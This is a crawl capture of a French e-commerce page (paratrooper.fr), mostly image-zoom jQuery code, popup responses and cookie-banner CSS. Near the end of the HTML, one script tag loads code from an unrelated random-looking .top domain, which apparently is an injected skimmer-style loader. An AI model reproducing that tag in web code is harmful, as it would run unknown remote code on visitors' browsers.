                  initializeXzoom(az);
              });
                      
                      initializeSwipe(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                initializeXzoom(az);
              });
                      
                });


    function initializeXzoom(az) {
        var isTouchSupported = 'ontouchstart' in window;

        $(az['css_selector']).each(function() {

            initialize(az);
            /* calling script */
            var xzoom = $(this).xzoom({
                'position': az['position'],
                'mposition': az['mposition'],
                'Xoffset': parseInt(az['Xoffset']),
                'Yoffset': parseInt(az['Yoffset']),
                'fadeIn': az['fadeIn'],
                'fadeOut': az['fadeOut'],
                'defaultScale': az['defaultScale'],
                'scroll': az['scroll'],
                'tint': az['tint'],
                'tintOpacity': az['tintOpacity'],
                'lens': az['lens'],
                'lensOpacity': az['lensOpacity'],
                'lensShape': az['lensShape'],
                'lensCollision': az['lensCollision'],
                'bg': az['bg']
            });


            if (isTouchSupported) {
                xzoom.eventunbind();
                var mc1 = new Hammer($(this)[0]);

                mc1.on("tap", function (event) {
                    event.pageX = event.srcEvent.pageX;
                    event.pageY = event.srcEvent.pageY;

                    xzoom.eventclick = function (element) {
                        element.css('touch-action', 'pan-x');
                    };

                    xzoom.eventmove = function (element) {
                        var mc2 = new Hammer(element[0]);

                        mc2.get('pan').set({
                            direction: Hammer.DIRECTION_ALL,
                        });

                        mc2.on('pan', function (event) {
                            event.pageX = event.srcEvent.pageX;
                            event.pageY = event.srcEvent.pageY;
                            xzoom.movezoom(event);
                            // event.srcEvent.preventDefault();
                        });
                    };

                    xzoom.eventleave = function (element) {
                        var mc3 = new Hammer(element[0]);
                        mc3.on('tap', function (event) {
                            xzoom.closezoom();
                        });
                    };
                    xzoom.openzoom(event);
                });

            }

        });
    }

    function initializeSwipe(az) {
        initialize(az);
        //Example: Integration with "Magnific Popup" plugin
        $(az['css_selector']).bind('click', function (event) {
            event.preventDefault();

                        var xzoom = $(this).data('xzoom');
            xzoom.closezoom();
            
            var trigger = $(this);
            var $pswp = $('.pswp')[0];
            var gallery;

                        gallery = $(az['thumb_selector']);
            
            // console.log(gallery);
            var $index = 0, images = [];
            gallery.each(function (index, value) {
                var image = {
                    src: $(this).attr('xoriginal'),
                    w: az['image_width'],
                    h: az['image_height']
                };
                var src = trigger.attr('xoriginal');
                if (image.src === src) {
                    $index = index;
                }

                images.push(image);
            });
            console.log(images);
            // var src = $(this).attr('src').replace("-large_default", "-home_default");
            // console.log(src);
            // var $index = images.indexOf(src);
            var options = {
                index: $index,
                showHideOpacity: 0,
                showAnimationDuration: 333,
                hideAnimationDuration: 334,
                bgOpacity: 1,
                spacing: 0.22,
                allowPanToNext: 1,
                history: false,
                maxSpreadZoom: 2,
                loop: 1,
                pinchToClose: 1,
                closeOnScroll: 1,
                closeOnVerticalDrag: 1,
                arrowKeys: 1,
                modal: 1,
                enableMouseWheel: false ,
                enableKeyboard: false,
                clickToCloseNonZoomable: false
            };

            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, images, options);
            lightBox.init();
        });
    }

    function initialize(az) {
                  $(az['css_selector']).click(function () {
              $(".product-cover").find(".layer").click();
          });
          $(az['thumb_selector']).click(function () {
              $(az['css_selector']).attr("xoriginal", $(this).attr("xoriginal"));
          });
        
                // document is loaded and DOM is ready
        $(az['css_selector']).each(function () {
            $(this).attr("xoriginal", $(this).attr("src")
                .replace("-home_default", az['image_type'])
                .replace("-large_default",  az['image_type'])
                .replace("-small_default",  az['image_type'])
            );
        });

                  // document is loaded and DOM is ready
          $(az['thumb_selector']).each(function () {
              $(this).attr("xoriginal", $(this).attr("src")
                  .replace("-home_default", az['image_type'])
                  .replace("-large_default", az['image_type'])
                  .replace("-small_default", az['image_type'])
                  .replace("-cart_default", az['image_type'])
              );
          });
            }

  </script>

                <script type='text/javascript' src='/modules/amazingzoom/views/js/swipe-html.js'></script>
    

<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup
body_size: 23
content:
{"hasError":false,"popups":["{\"selector\":\"\",\"id\":1}"]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup
body_size: -5
content:
{"hasError":false,"popups":[]}

--- FILE ---
content_type: text/css
request_url: https://www.paratrooper.fr/modules/amazingzoom/views/css/xzoom.css
body_size: 792
content:
/* Compatibility styles for frameworks like bootstrap, foundation e.t.c */
.xzoom-source img, .xzoom-preview img, .xzoom-lens img {
  display: block;
  max-width: none;
  max-height: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 9999;
}
/* --------------- */

/* xZoom Styles below */
.xzoom-container {
  display: inline-block;
}

.xzoom-thumbs {
  text-align: center;
  margin-bottom: 10px;
}

.xzoom {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
}
.xzoom2, .xzoom3, .xzoom4, .xzoom5 {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
}

/* Thumbs */
.xzoom-gallery, .xzoom-gallery2, .xzoom-gallery3, .xzoom-gallery4, .xzoom-gallery5 {
  border: 1px solid #cecece;
  margin-left: 5px;
  margin-bottom: 10px;
}

.xzoom-source, .xzoom-hidden {
  display: block;
  position: static;
  float: none;
  clear: both;
}

/* Everything out of border is hidden */
.xzoom-hidden {
  overflow: hidden;
}

/* Preview */
.xzoom-preview {
  /*border: 1px solid #888;*/
  background: #2f4f4f;
  /*box-shadow: -0px -0px 10px rgba(0,0,0,0.50);*/
  box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
  z-index: 9999;
}

/* Lens */
.xzoom-lens {
  border: 1px solid rgba(0,0,0,.2);
  /*box-shadow: -0px -0px 10px rgba(0,0,0,0.50);*/
  box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
  cursor: crosshair;
}

/* Loading */
.xzoom-loading {
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 100%;
  opacity: .7;
  background: url(../images/xloading.gif);
  width: 48px;
  height: 48px;
}

/* Additional class that applied to thumb when it is active */
.xactive {
  -webkit-box-shadow: 0px 0px 3px 0px rgba(74,169,210,1);
  -moz-box-shadow: 0px 0px 3px 0px rgba(74,169,210,1);
  box-shadow: 0px 0px 3px 0px rgba(74,169,210,1);
  border: 1px solid #4aaad2;
}

/* Caption */
.xzoom-caption {
  position: absolute;
  bottom: -43px;
  left: 0;
  background: #000;
  width: 100%;
  text-align: left;
}

.xzoom-caption span {
  color: #fff;
  font-family: Arial, sans-serif;
  display: block;
  font-size: 0.75em;
  font-weight: bold;
  padding: 10px;
}

#product_list .product_img_link img {
  width: 268px !important;
  height: 268px !important;
}
#product_list .product-image-container {
  padding: 0 !important;
}

#product_list .product-image-container:hover .new-box {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/css/tarteaucitron.css?v=209338493
body_size: 4271
content:
.modal-open{
    overflow: hidden;
    height: 100%;
}

#contentWrapper {display:unset;}

/***
* Reset CSS
*/
#tarteaucitronRoot div, #tarteaucitronRoot span, #tarteaucitronRoot applet, #tarteaucitronRoot object, #tarteaucitronRoot iframe, #tarteaucitronRoot h1, #tarteaucitronRoot h2, #tarteaucitronRoot h3, #tarteaucitronRoot h4, #tarteaucitronRoot h5, #tarteaucitronRoot h6, #tarteaucitronRoot p, #tarteaucitronRoot blockquote, #tarteaucitronRoot pre, #tarteaucitronRoot a, #tarteaucitronRoot abbr, #tarteaucitronRoot acronym, #tarteaucitronRoot address, #tarteaucitronRoot big, #tarteaucitronRoot cite, #tarteaucitronRoot code, #tarteaucitronRoot del, #tarteaucitronRoot dfn, #tarteaucitronRoot em, #tarteaucitronRoot img, #tarteaucitronRoot ins, #tarteaucitronRoot kbd, #tarteaucitronRoot q, #tarteaucitronRoot s, #tarteaucitronRoot samp, #tarteaucitronRoot small, #tarteaucitronRoot strike, #tarteaucitronRoot strong, #tarteaucitronRoot sub, #tarteaucitronRoot sup, #tarteaucitronRoot tt, #tarteaucitronRoot var, #tarteaucitronRoot b, #tarteaucitronRoot u, #tarteaucitronRoot i, #tarteaucitronRoot center, #tarteaucitronRoot dl, #tarteaucitronRoot dt, #tarteaucitronRoot dd, #tarteaucitronRoot ol, #tarteaucitronRoot ul, #tarteaucitronRoot li, #tarteaucitronRoot fieldset, #tarteaucitronRoot form, #tarteaucitronRoot label, #tarteaucitronRoot legend, #tarteaucitronRoot table, #tarteaucitronRoot caption, #tarteaucitronRoot tbody, #tarteaucitronRoot tfoot, #tarteaucitronRoot thead, #tarteaucitronRoot tr, #tarteaucitronRoot th, #tarteaucitronRoot td, #tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot canvas, #tarteaucitronRoot details, #tarteaucitronRoot embed, #tarteaucitronRoot figure, #tarteaucitronRoot figcaption, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot output, #tarteaucitronRoot ruby, #tarteaucitronRoot section, #tarteaucitronRoot summary, #tarteaucitronRoot time, #tarteaucitronRoot mark, #tarteaucitronRoot audio, #tarteaucitronRoot video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    /*background: initial;*/
    text-align: initial;
    text-shadow: initial;
}

/* Animation */
#tarteaucitronRoot * {transition: border 300ms, background 300ms, opacity 200ms, box-shadow 400ms}

/* HTML5 display-role reset for older browsers */
#tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot details, #tarteaucitronRoot figcaption, #tarteaucitronRoot figure, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot section {
    display: block;
}
#tarteaucitronRoot ol, #tarteaucitronRoot ul {
    list-style: none;
}
#tarteaucitronRoot blockquote, #tarteaucitronRoot q {
    quotes: none;
}
#tarteaucitronRoot blockquote:before, #tarteaucitronRoot blockquote:after, #tarteaucitronRoot q:before, #tarteaucitronRoot q:after {
    content: '';
    content: none;
}
#tarteaucitronRoot table {
    border-collapse: collapse;
    border-spacing: 0;
}

#tarteaucitronRoot a:focus-visible, #tarteaucitronRoot button:focus-visible {
    outline: 3px dashed #3d86d8;
}

/***
 * Better scroll management
 */
div#tarteaucitronMainLineOffset {
    margin-top: 0!important;
}

div#tarteaucitronServices {
    margin-top: 21px!important;
}

#tarteaucitronServices::-webkit-scrollbar {
    width: 5px;
}

#tarteaucitronServices::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0);
}

#tarteaucitronServices::-webkit-scrollbar-thumb {
  background-color: #ddd;
  outline: 0px solid slategrey;
}

div#tarteaucitronServices {
}

/***
 * Responsive layout for the control panel
 */
@media screen and (max-width:479px) {
    #tarteaucitron .tarteaucitronLine .tarteaucitronName {
        width: 90% !important;
    }

    #tarteaucitron .tarteaucitronLine .tarteaucitronAsk {
        float: left !important;
        margin: 10px 15px 5px;
    }
}

@media screen and (max-width:767px) {
    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer, #tarteaucitron {
        background: #fff;
        border: 0 !important;
        bottom: 0 !important;
        height: 100% !important;
        left: 0 !important;
        margin: 0 !important;
        max-height: 100% !important;
        max-width: 100% !important;
        top: 0 !important;
        width: 100% !important;
    }

    #tarteaucitron .tarteaucitronBorder {
        border: 0 !important;
    }

    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList {
        border: 0 !important;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronTitle {
        text-align: left !important;
    }

    .tarteaucitronName .tarteaucitronH2 {
        max-width: 80%;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
        text-align: center !important;
    }

        #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk button {
            margin-bottom: 5px;
        }
}

@media screen and (min-width:768px) and (max-width:991px) {
    #tarteaucitron {
        border: 0 !important;
        left: 0 !important;
        margin: 0 5% !important;
        max-height: 80% !important;
        width: 90% !important;
    }
}

/***
 * Common value
 */
#tarteaucitronRoot div#tarteaucitron {
    left: 0;
    right: 0;
    margin: auto;
}

#tarteaucitronRoot button#tarteaucitronBack {
    background: #000;
}

#tarteaucitron .clear {
    clear: both;
}

#tarteaucitron a {
    color: rgb(66, 66, 66);
    font-size: 11px;
    font-weight: 500;
    text-decoration: none;
}

#tarteaucitronRoot button {
    background: transparent;
    border: 0;
}

#tarteaucitronAlertBig strong, #tarteaucitronAlertSmall strong,
#tarteaucitronAlertBig a, #tarteaucitronAlertSmall a {
    color: #000;
}

#tarteaucitron strong {
    font-size: 22px;
    font-weight: 500;
}

#tarteaucitron ul {
    padding: 0;
}

#tarteaucitron .tarteaucitronH1, #tarteaucitron .tarteaucitronH2, #tarteaucitron .tarteaucitronH3, #tarteaucitron .tarteaucitronH4, #tarteaucitron .tarteaucitronH5, #tarteaucitron .tarteaucitronH6 {
  display: block;
}

.cookie-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
/***
 * Root div added just before </body>
 */
#tarteaucitronRoot {
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    font-size: 10px;
}

#tarteaucitronRoot * {
    box-sizing: initial;
    color: #fff;
    /*font-family: 'Lato', sans-serif !important;*/
    font-size: 14px;
    line-height: normal;
    vertical-align: initial;
}

#tarteaucitronRoot .tarteaucitronH1 {
    font-size: 2em;
    text-align: center;
    color: #000;
    margin: 15px 0 15px;
}

#tarteaucitronRoot .tarteaucitronH2 {
    display: inline-block;
    margin: 12px 0 0 10px;
    color: #000;
}

#tarteaucitronCookiesNumberBis.tarteaucitronH2 {
    margin-left: 0;
}

/***
 * Control panel
 */
#tarteaucitronBack {
    background: #fff;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.5 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 2147483646;
}

#tarteaucitron {
    display: none;
    max-height: 80%;
    left: 50%;
    margin: 0 auto 0 -430px;
    padding: 0;
    position: fixed;
    top: 6%;
    width: 860px;
    z-index: 2147483647;
}

#tarteaucitron .tarteaucitronBorder {
    background: #fff;
    border: 2px solid #fff;
    border-top: 0;
    height: auto;
    overflow: auto;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie,
#tarteaucitron #tarteaucitronClosePanel {
    background: #fff;
    color: #000;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
    text-decoration: none;
    padding: 4px 0;
    position: absolute;
    right: 0;
    text-align: center;
    width: 70px;
}

#tarteaucitron #tarteaucitronDisclaimer {
    color: #555;
    font-size: 12px;
    margin: 15px auto 0;
    width: 80%;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden,
#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    background: #fff;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    display: none;
    position: relative;
}

#tarteaucitronCookiesList .tarteaucitronH3.tarteaucitronTitle {
    width: 100%;
    box-sizing: border-box;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,
#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: 20px 0px 0px;
    padding: 5px 20px;
    text-align: left;
    width: auto;
    background: #fff;
}

.tarteaucitronTitle button {
    font-weight: 500 !important;
    font-size: 18px !important;
    background: #e1e1e1 !important;
}

.tarteaucitronPlus {
    display: none;
}

.tarteaucitronH1 {
    font-weight: 500 !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    color: #000;
    font-weight: 500;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a {
    font-size: 22px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    font-size: 14px;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle {
    padding: 5px 10px;
    margin: 0;
}

#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    max-width: auto;
    line-height: 130%;
    width: 95%;
    padding: 15px;
    position: relative;
    z-index: 2147483647;
}

#tarteaucitron #tarteaucitronInfo a {
    color: #000;
    text-decoration: underline;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine {
    background: #fff;
    border-left: 5px solid transparent;
    margin: 0;
    overflow: hidden;
    padding: 15px 5px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed {
    border-color: #23ae84;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied {
    border-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    background: #fff;
    border: 3px solid #fff;
    border-left: 9px solid #fff;
    border-top: 5px solid #fff;
    margin-bottom: 0;
    margin-top: 21px;
    position: relative;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName {
    margin-left: 15px;
    margin-top: 2px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName button {
    color: #000;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronAsk {
    margin-top: 0px !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName {
    display: inline-block;
    float: left;
    margin-left: 10px;
    text-align: left;
    width: 50%;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
    display: inline-block;
    float: right;
    margin: 7px 15px 0;
    text-align: right;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow,
#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny,
.tac_activate .tarteaucitronAllow {
    background: gray;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    width: auto;
    border: 0;
}

#tarteaucitron #tarteaucitronServices #tarteaucitronAllAllowed.tarteaucitronIsSelected {
    background-color: #23ae84;
    opacity: 1;
}
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied.tarteaucitronIsSelected,
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied2.tarteaucitronIsSelected {
    background-color: #ed6e6b;
    opacity: 1;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow {
    background-color: #23ae84;
}
#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied .tarteaucitronDeny {
    background-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName .tarteaucitronListCookies {
    color: #fff;
    font-size: 12px;
}

#tarteaucitron .tarteaucitronH3 {
    font-size: 14px;
    color: #000;
    line-height: 120%;
}

.tarteaucitronName {
    color: #000;
}

#tarteaucitron #tarteaucitronMainLineOffset .tarteaucitronName {
    width: auto!important;
    margin-left: 0!important;
    font-size: 14px;
}
span#tarteaucitronDisclaimerAlert {
    padding: 10px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
}
#tarteaucitron .tarteaucitronBorder, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden, #tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    border-color: #fff!important;
}

/***
 * Big alert
 */
.tarteaucitronAlertBigTop {
    top: 0;
}

.tarteaucitronAlertBigBottom {
    bottom: 0;
}

#clossCross {
    display: none;
}

#tarteaucitronRoot #tarteaucitronAlertBig {
    background: #fff;
    color: #000;
    display: none;
    font-size: 14px !important;
    right: 0;
    position: fixed;
    box-sizing: content-box;
    z-index: 2147483645;
    text-align: center;
    padding: 20px;
    margin: auto;
    width: 400px;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.14);
}

@media (max-width: 600px) {
    #tarteaucitronRoot #tarteaucitronAlertBig {
        width: 100%;
        left: 0px;
        right: 0px !important;
    }
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font: 14px verdana;
    color: #000;
    line-height: 130%;
}

#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font-weight: 500;
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog {
    cursor: pointer;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert,
#tarteaucitronAlertBig #tarteaucitronPersonalize,
#tarteaucitronAlertBig #tarteaucitronPersonalize2,
.tarteaucitronCTAButton,
#tarteaucitron #tarteaucitronPrivacyUrl,
#tarteaucitron #tarteaucitronPrivacyUrlDialog,
#tarteaucitronRoot .tarteaucitronDeny,
#tarteaucitronRoot .tarteaucitronAllow {
    background: #23ae84;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px 10px;
    text-decoration: none;
    margin-left: 7px;
    border: none;
}

#tarteaucitronRoot .tarteaucitronDeny {
    background: #ed6e6b;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert, #tarteaucitron #tarteaucitronPrivacyUrl, #tarteaucitron #tarteaucitronPrivacyUrlDialog {
    background: #fff;
    color: #000;
    font-size: 13px;
    padding: 5px 10px;
    margin-top: 10px;
    text-decoration: underline;
}

#tarteaucitronPercentage {
    background: #fff!important;
    box-shadow: 0 0 2px #fff, 0 1px 2px #555;
    height: 5px;
    left: 0;
    position: fixed;
    width: 0;
    z-index: 2147483644;
}

/***
 * Icon
 */
.tarteaucitronIconBottomRight {
    bottom: 0;
    right: 0;
}
.tarteaucitronIconBottomLeft {
    bottom: 0;
    left: 0;
}
.tarteaucitronIconTopRight {
    top: 0;
    right: 0;
}
.tarteaucitronIconTopLeft {
    top: 0;
    left: 0;
}

.tarteaucitronIconTopLeft #tarteaucitronManager {
    border-radius: 2px 7px 7px 2px;
}

.tarteaucitronIconTopRight #tarteaucitronManager {
    border-radius: 7px 2px 2px 7px;
}

.tarteaucitronIconBottomLeft #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

.tarteaucitronIconBottomRight #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

#tarteaucitronIcon {
    display: none !important;
    background: transparent;
    position: fixed;
    display: none;
    width: auto;
    z-index: 2147483646;
}
#tarteaucitronIcon #tarteaucitronManager {
    color: transparent;
    cursor: pointer;
    display: inline-block;
    font-size: 11px !important;
    padding: 8px 10px 8px;
    border: none;
}
#tarteaucitronIcon #tarteaucitronManager img {
    width: 50px;
    height: 50px;
}

#tarteaucitronRoot .tarteaucitronCross::before {
    content: '\2717';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronCheck::before {
    content: '\2713';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronPlus::before {
    content: '\271b';
    display: inline-block;
    color: white;
}

/***
 * Fallback activate link
 */
.tac_activate {
    background: #fff;
    color: #000;
    display: table;
    font-size: 14px;
    height: 100%;
    line-height: initial;
    margin: auto;
    text-align: center;
    width: 100%;
    padding: 0 30px;
    text-align: center;
}

.tac_float {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.tac_activate .tac_float strong {
    color: #000;
}

.tac_activate .tac_float .tarteaucitronAllow {
    background-color: #23ae84;
    display: inline-block;
    margin-top: 30px;
}

/***
 * CSS for services
 */
ins.ferank-publicite, ins.adsbygoogle {
    text-decoration: none;
}

div.amazon_product {
    height:240px;
    width:120px;
}
.tarteaucitronIsAllowed .tarteaucitronDeny {
    opacity: 0.4!important;
}.tarteaucitronIsDenied .tarteaucitronAllow {
    opacity: 0.4!important;
}.tarteaucitronIsAllowed .tarteaucitronAllow {
    opacity: 1!important;
}.tarteaucitronIsDenied .tarteaucitronDeny {
    opacity: 1!important;
}
.tarteaucitronLine .tarteaucitronAllow, .tarteaucitronLine .tarteaucitronDeny {
    opacity: 0.4;
}
#tarteaucitronServices_mandatory button.tarteaucitronAllow {
    opacity: 1;
}

div#tarteaucitronInfo {
    display: block!important;
    position: relative !important;
    text-align: center!important;
    max-width: 80%!important;
    padding: 15px 0!important;
    margin: -10px auto 40px!important;
}

a.tarteaucitronSelfLink {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    text-align: center!important;
    display: block;
    height:30px;
}

.tarteaucitronMainLine .tarteaucitronH2 {
    font-size: 1.2em!important;
    margin-top: 4px!important;
}

span.tarteaucitronTitle.tarteaucitronH3 {
    margin-top: 12px!important;
}

.spacer-20 {
    height: 20px;
    display: block;
}

.display-block {
    display: block;
}

.display-none {
    display: none;
}

/*#tarteaucitronRoot .tarteaucitronName * {
    color: #000;
}*/

#tarteaucitronRoot .tarteaucitronName p {
    font-size: 12px;
	font-family: Segoe UI !important;
}

#tarteaucitronServices_mandatory .essential-service {
    display: flex;
    justify-content: space-between;

}

#tarteaucitronServices_mandatory .essential-service b {
    font-weight: 700;
}


/* NOUVEL AFFICHAGE AM RGPD 05/12/2024 */
/* General container */
.amrgpd.tarteaucitron-alert {
    position: fixed;
    bottom: 20px !important;
    right: 30px !important;
    display: block;
    width: 100%;
    max-width: 400px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    padding: 0px !important;
    font-family: Arial !important;
    z-index: 1000;
}

/* Image styling */
.amrgpd .alert-image {
    width: 120px;
    position: absolute;
    top: 16px;
    right: 30px;
}

/* Title and subtitle */
.amrgpd .alert-title {
    display: grid !important;
    padding: 20px 30px 10px !important;
    text-align: left !important;
}

.amrgpd .subtitle {
    color: #0f0f0f !important;
    font-size: 11px !important;
}

.amrgpd .title {
    color: #0f0f0f !important;
    font-size: 18px !important;
}

/* Text content */
.amrgpd .alert-text {
    text-align: left !important;
    line-height: 1.5 !important;
    margin: 10px 30px !important;
    margin-bottom: 0px !important;
    font-size: 13px !important;
}

.amrgpd .alert-text p.first-child {
    margin-right: 130px !important;
}

.amrgpd .alert-text p, .amrgpd .powered-by {
    color: #686868 !important;
    line-height: 1.5 !important;
}

.amrgpd .powered-by {
    display: flex;
    align-items: center;
}

/* Footer */
.amrgpd .alert-footer {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: 10px 25px !important;
    font-size: 11px !important;
    color: #0f0f0f !important;
}

.amrgpd .footer-logo {
    width: 20px !important;
    margin: 0 4px !important;
    object-fit: contain;
}

.amrgpd .alert-footer a {
    text-decoration: none !important;
    color: #686868 !important;
    font-weight: normal !important;
    font-size: 11px !important;
}

/* Buttons */
.amrgpd .alert-buttons {
    display: flex !important;
    border-top: 1px solid #EBECE9 !important;
}

.amrgpd .btn::after, .amrgpd .btn::before {
    content: unset !important;
}

.amrgpd .btn {
    flex: 1 1 100%;
    height: 40px;
    background-color: #fff !important;
    color: #6f6f6f !important;
    border: none;
    text-align: center;
    font-size: 13px !important;
    cursor: pointer;
    font-family: Arial !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    transition: all .8s;
}

.amrgpd .btn.agree {
    color: #23ae84 !important;
}

.amrgpd .btn:hover {
    color: #fff !important;
}

.amrgpd .btn.deny:hover, .tarteaucitronDeny:hover {
    background-color: #ed6e6b !important;
}

.amrgpd .btn.customize:hover {
    background-color: #f9a126 !important;
}

.amrgpd .btn.agree:hover, .tarteaucitronAllow:hover {
    background-color: #23ae84 !important;
}

.amrgpd .deny {
    border-right: 1px solid #EBECE9 !important;
    border-bottom-left-radius: 5px !important;
}

.amrgpd .customize {
    border-right: 1px solid #EBECE9 !important;
    color: #6f6f6f !important;
}

.amrgpd .agree {
    border-bottom-right-radius: 5px !important;
}

.cookiesAMRGPD {
    width: 100px;
}

.headingAMRGPD {
    display: flex;
    align-items: center;
    gap: 20px;
}

.headingAMRGPD .col-1:first-child {
    flex: 0 0 80%;
}

.headingAMRGPD .col-1:last-child {
    flex: 0 0 20%;
}

.tarteaucitronBorder button.title {
